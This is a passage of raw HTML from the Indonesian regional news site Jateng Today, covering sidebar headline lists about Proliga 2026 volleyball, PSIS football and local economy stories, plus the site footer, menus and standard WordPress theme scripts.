	<div class="entry-featured-media " ><a title="Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran" class="g1-frame" href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran" rel="bookmark">Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140881 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-annie-mitchem tag-bandung-bjb-tandamata tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-juara-putaran-pertama-proliga tag-klasemen-proliga-2026 tag-oleksandra-bytsenko tag-sonaly-cidrao">
	<div class="entry-featured-media " ><a title="Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama" class="g1-frame" href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama" rel="bookmark">Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140878 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-jakarta-popsivo-polwan tag-proliga-2026">
	<div class="entry-featured-media " ><a title="Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan" class="g1-frame" href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140875 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-hasil-pertandingan-psis tag-laskar-joko-tingkir tag-otavio-dutra tag-pegadaian-championship tag-psis-vs-persela">
	<div class="entry-featured-media " ><a title="10 Pemain PSIS Taklukkan Persela, Otavio Dutra jadi Pembeda" class="g1-frame" href="https://jatengtoday.com/10-pemain-psis-taklukkan-persela-otavio-dutra-jadi-pembeda"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-39-328-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/10-pemain-psis-taklukkan-persela-otavio-dutra-jadi-pembeda" rel="bookmark">10 Pemain PSIS Taklukkan Persela, Otavio Dutra jadi Pembeda</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140871 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-voli-putri-indonesia">
	<div class="entry-featured-media " ><a title="Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1" class="g1-frame" href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1" rel="bookmark">Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140887 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-gas tag-pertamina tag-pgn">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan" rel="bookmark">PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T21:31:45+07:00">26 Januari 2026, 9:31 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140884 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran" rel="bookmark">Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T16:25:05+07:00">26 Januari 2026, 4:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140881 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-annie-mitchem tag-bandung-bjb-tandamata tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-juara-putaran-pertama-proliga tag-klasemen-proliga-2026 tag-oleksandra-bytsenko tag-sonaly-cidrao">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama" rel="bookmark">Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T00:17:04+07:00">26 Januari 2026, 12:17 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140878 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-jakarta-popsivo-polwan tag-proliga-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-25T18:32:57+07:00">25 Januari 2026, 6:32 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140875 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-hasil-pertandingan-psis tag-laskar-joko-tingkir tag-otavio-dutra tag-pegadaian-championship tag-psis-vs-persela">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang" class="entry-category entry-category-item-2934">PSIS</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/10-pemain-psis-taklukkan-persela-otavio-dutra-jadi-pembeda" rel="bookmark">10 Pemain PSIS Taklukkan Persela, Otavio Dutra jadi Pembeda</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T22:19:54+07:00">24 Januari 2026, 10:19 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140871 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-voli-putri-indonesia">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1" rel="bookmark">Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T22:05:46+07:00">24 Januari 2026, 10:05 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
